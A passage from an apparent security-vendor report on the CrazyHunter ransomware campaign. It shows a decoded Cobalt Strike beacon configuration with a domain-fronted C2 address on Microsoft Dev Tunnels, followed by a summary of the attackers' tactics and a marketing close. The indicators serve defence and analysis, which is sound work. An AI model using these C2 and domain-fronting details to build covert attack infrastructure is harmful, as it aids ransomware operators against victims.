
It can be seen that there are 4 sets of DWORD values, the first one is the data size, and the second one is the XOR Key.
beacon_x64.exe association
The solved configuration C2 (domain-fronting, not the real C2) is rh3qld1v-9998.aue.devtunnels.ms, which is also Dev Tunnels. It is a Microsoft service, so don’t block it with a very strong firewall (a firewall that accidentally blocks a lot of legitimate traffic).
The following is beacon_x64.exe config information:
BeaconType - HTTPS
Port - 443
SleepTime - 10000
MaxGetSize - 4199144
Jitter - 50
MaxDNS - Not Found
PublicKey_MD5 - e302076fc6a339ced4681004610955a1
C2Server - rh3qld1v-9998.aue.devtunnels.ms,/omp/api/get_page_config
...
HostHeader - Host: rh3qld1v-9998.aue.devtunnels.ms
...By analyzing the backdoor, we can find that C2 all uses Microsoft's infrastructure.
As enterprises gradually move to the cloud, network traffic will become more difficult to identify in the future, especially when attackers begin to use legitimate services for transmission, traditional detection and defense methods will face greater challenges.
Conclusion
CrazyHunter is an emerging ransomware. According to dark web intelligence, this criminal organization has been actively operating since February, and all known victims are in Taiwan. It is also worth noting that our analysis infers that the attacker should be able to understand Chinese. In summary, the characteristics of CrazyHunter's attack methods are as follows:
- Use open source tools: Most of the tools are existing public tools and open source programs that can be found on GitHub, which make the development cost for attackers extremely low.
- Familiar with AD domain deployment: The time from when the security service provider issues an alert to when the attacker takes over the domain is extremely short, and the code for disabling the anti-virus program is also highly targeted.
- Good at hiding C2: Backdoors all use domain-fronting C2 techniques to avoid tracking and create points of disconnection.
- Flexible tactics: If the attacker uses a tool with source code, the compilation date of the executable file will be the current attack time.
TeamT5 has assisted many companies in dealing with ransomware attacks. The award-winning team works together with the companies to defend against multiple malicious program intrusions and resist evolving attack methods.
Contact us today to inquire about a trial.
(cover source:pexels)